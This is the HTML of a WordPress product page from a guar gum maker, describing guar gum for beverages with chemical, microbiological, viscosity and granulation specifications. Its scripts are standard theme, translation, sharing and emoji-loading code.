	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/cosmetics-pharma-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">COSMETICS &#038; PHARMA</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/guar-split/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GUAR SPLIT</span></a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/guar-protein-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GUAR PROTEIN</span></a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/textile-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TEXTILE</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/paper-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAPER</span></a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/building-construction-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BUILDING &#038; CONSTRUCTION</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/mining-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OTHER</span></a></li>
</ul>
</li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://cyamopsisbiotech.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://cyamopsisbiotech.com/sample-page/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BROCHURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://cyamopsisbiotech.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://cyamopsisbiotech.com/blogs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BLOGS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://cyamopsisbiotech.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/cyamopsisbiotech' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_2'><a target='_blank' href='https://www.linkedin.com/company/76312861/admin/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target='_blank' href='https://www.instagram.com/cyamopsisbiotech/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-shadow av-section-color-overlay-active avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   av-minimum-height av-minimum-height-100 container_wrap fullsize' style = 'background-repeat: no-repeat; background-image: url(https://cyamopsisbiotech.com/wp-content/uploads/2021/07/wesual-click-eXdKs9d37Sc-unsplash-1500x998.jpg); background-attachment: scroll; background-position: center center; ' data-section-bg-repeat='no-repeat' ><div class='av-section-color-overlay-wrap'><div class='av-section-color-overlay' style='opacity: 0.3; background-color: #0a0a0a; '></div><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-480'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:10px;color:#ffffff;' class='av-special-heading av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-1  el_before_av_hr  avia-builder-el-first   '><h1 class='av-special-heading-tag '  itemprop="headline"  >Beverages</h1><div class ='av-subheading av-subheading_below av_custom_color ' style='font-size:30px;'><p>CB-FG-MV</p>
</div><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#ffffff'></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-2  el_after_av_heading  el_before_av_button '><span class='hr-inner   inner-border-av-border-thin' style=' width:100px; border-color:#dddddd;' ><span class='hr-inner-style'></span></span></div>
<div class='avia-button-wrap avia-button-center  avia-builder-el-3  el_after_av_hr  avia-builder-el-last '><a href='https://cyamopsisbiotech.com/quotation-sample/' class='avia-button   avia-icon_select-yes-left-icon avia-color-light avia-size-large avia-position-center '   ><span class='avia_button_icon avia_button_icon_left ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Get Quote</span></a></div>

</div></div></main><!-- close content main element --></div></div></div><div id='av_section_2' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-4  el_after_av_section  el_before_av_section   container_wrap fullsize' style = 'background-color: #ffffff; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-480'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-5  avia-builder-el-no-sibling  " style='border-radius:0px; '><div style='padding-bottom:1px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-6  el_before_av_hr  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >DESCRIPTION</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:24px; margin-bottom:30px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-7  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-thin' style=' width:200px; border-color:#777777;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:18px; color:#3a3a3a; '  itemprop="text" ><p>Guar gum is used in beverages for thickening and viscosity control because of its several inherent properties. The important property of guar gum is its resistance to breakdown under low pH conditions present in beverages. Guar gum is soluble in cold water which makes it easy to use in beverage processing plants. It improves the shelf life of beverages.</p>
</div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-9  el_after_av_section  el_before_av_one_full   container_wrap fullsize' style = 'background-color: #f9f9f9; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-480'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-10  el_before_av_hr  avia-builder-el-first  " style='border-radius:0px; '><div style='padding-bottom:1px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-11  el_before_av_hr  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >TECHNICAL SPECIFICATION</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:24px; margin-bottom:0px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-12  el_after_av_heading  avia-builder-el-last '><span class='hr-inner   inner-border-av-border-thin' style=' width:200px; border-color:#777777;' ><span class='hr-inner-style'></span></span></div></div><div style='height:10px' class='hr hr-invisible   avia-builder-el-13  el_after_av_one_full  el_before_av_one_half '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-14  el_after_av_hr  el_before_av_one_half  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:18px; color:#3a3a3a; '  itemprop="text" ><p><strong>CHEMICAL ANALYSIS </strong></p>
<table width="515">
<tbody>
<tr>
<td>MOISTURE</td>
<td>10 % Maximum</td>
</tr>
<tr>
<td>PROTEIN</td>
<td>5% Maximum</td>
</tr>
<tr>
<td>ASH</td>
<td>1% Maximum</td>
</tr>
<tr>
<td>AIR</td>
<td>5% Maximum</td>
</tr>
<tr>
<td>FAT</td>
<td>1% Maximum</td>
</tr>
<tr>
<td>GUM CONTENT</td>
<td>82% Minimum</td>
</tr>
<tr>
<td>pH</td>
<td>5.5 &#8211; 6.5</td>
</tr>
</tbody>
</table>
</div></section></div><div class="flex_column av_one_half  flex_column_div av-zero-column-padding   avia-builder-el-16  el_after_av_one_half  el_before_av_hr  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:18px; color:#3a3a3a; '  itemprop="text" ><p><strong>Microbiological</strong></p>
<table id="tablepress-4" class="tablepress tablepress-id-4">
<tbody class="row-hover">
<tr class="row-1 odd">
<td class="column-1">TPC/GM</td>
<td class="column-2">2000 Maximum</td>
</tr>
<tr class="row-2 even">
<td class="column-1">YEAST AND MOULDS/GM</td>
<td class="column-2">200 Maximum</td>
</tr>
<tr class="row-3 odd">
<td class="column-1">COLIFORM/GM</td>
<td class="column-2">NIL/ABSENT</td>
</tr>
<tr class="row-4 even">
<td class="column-1">E.COLI/10 GM</td>
<td class="column-2">NEGATIVE</td>
</tr>
<tr class="row-5 odd">
<td class="column-1">SALMONELLA/20 GM</td>
<td class="column-2">NEGATIVE</td>
</tr>
</tbody>
</table>
</div></section></div><div style='height:10px' class='hr hr-invisible   avia-builder-el-18  el_after_av_one_half  el_before_av_one_full '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-19  el_after_av_hr  avia-builder-el-last  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:18px; color:#3a3a3a; '  itemprop="text" ><p><strong>BROOKFIELD VISCOSITY:</strong></p>
<p>Cold Viscosity, 1% Sol., taken by (BROOKFIELD VISCOMETER), SP. NO.4 / 20 RPM AT 25 DEG. C., :</p>
<p>After 2 Hours – 3000-5000 CPS Minimum (Customized as per requirement)</p>
<p>After 24 Hours – Stable or more</p>
<p><strong><br />
GRANULATION:</strong></p>
<p>ON 40 MESH: Nil</p>
<p>ON 100 MESH: 5% Maximum</p>
<p>THROUGH 100 mesh: 90% Maximum</p>
<p>THROUGH 200 mesh: 92% Maximum</p>
</div></section></div></div></div></div><!-- close content main div --></div></div><div id='after_section_3' class='main_color av_default_container_wrap container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-480'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-21  el_after_av_section  avia-builder-el-no-sibling  " style='background-color:#ffffff; border-radius:0px; '><div style='padding-bottom:1px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote  avia-builder-el-22  el_before_av_hr  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >APPLICATION</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:24px; margin-bottom:30px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-23  el_after_av_heading  el_before_av_textblock '><span class='hr-inner   inner-border-av-border-thin' style=' width:200px; border-color:#777777;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:18px; color:#3a3a3a; '  itemprop="text" ><p>Texture agent, viscosity modifier, Low glycemic–index products, low-fat, gluten-free products, Antistaling Properties, Moisture retention, Frozen dough improvement.</p>
</div></section></div></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><h4 style="text-align: center;">Get In Touch with Us</h4>
<p style="text-align: center;"><b>✉</b> <a href="mailto:info@cyamopsisbiotech.com">info@cyamopsisbiotech.com</a></p>
<p>                         ✆ USA: <a href="tel:+16072329281">+1 607 232 9281</a></p>
<p style="text-align: center;">☏ INDIA: <a href="tel:+919971881782">+91 9627905206</a></p>
<p style="text-align: center;"><strong>Sales Head</strong></p>
<p style="text-align: center;"><strong>  (Vikas Kumar)</strong></p>
<p style="text-align: center;"><b>✉</b><a href="mailto:vikas.rana@cyamopsisbiotech.com">info@cyamopsisbiotech.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><h4 style="text-align: center;">About Us</h4>
<p style="text-align: center;"><strong>Cyamopsis Biotech</strong> offers a wide selection of Guar products for your specific requirements. Established in the year 2008, we are one of the leading Manufacturer, Exporter and Supplier of Guar &amp; it’s derivatives.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><h4 style="text-align: center;">Important Links</h4>
<p style="text-align: center;"><a href="https://cyamopsisbiotech.com/contact/">Contact Us</a><br />
<a href="https://cyamopsisbiotech.com/terms-conditions/">Terms &amp; Conditions</a><br />
<a href="https://cyamopsisbiotech.com/shipping-policy/">Shipping Details</a><br />
<a href="https://cyamopsisbiotech.com/sitemap_index.xml">Site Map<br />
</a><a href="https://cyamopsisbiotech.com/privacy-policy/">Privacy Policy</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Cyamopsis Biotech</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wmn-fx" ><div class="wmn-wrap"><div class="wmn-widget" style="background-color:#ffffff;">
                    <a href="https://wa.me/+16072329281?text=" target="_blank">
                      <svg fill="#000000"  viewBox="0 0 90 90" width="32" height="32"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
                      <span class="notification">1</span>
                    </a>
                </div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-75529088"></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://cyamopsisbiotech.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://cyamopsisbiotech.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://cyamopsisbiotech.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 			<script data-category="functional">
											</script>
			<script type="text/javascript" id="wpvr-js-extra">
/* <![CDATA[ */
var wpvr_public = {"notice_active":"","notice":""};
//# sourceURL=wpvr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=8.3.8" id="wpvr-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://cyamopsisbiotech.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://cyamopsisbiotech.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://cyamopsisbiotech.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="gt_widget_script_75529088-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75529088'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-75529088","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_75529088-js-before
/* ]]> */
</script><script src="https://cyamopsisbiotech.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/beverages/" data-gt-orig-domain="cyamopsisbiotech.com" data-gt-widget-id="75529088" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cyamopsisbiotech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cyamopsisbiotech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-18 14:21:10 -->

--- FILE ---
content_type: application/x-javascript
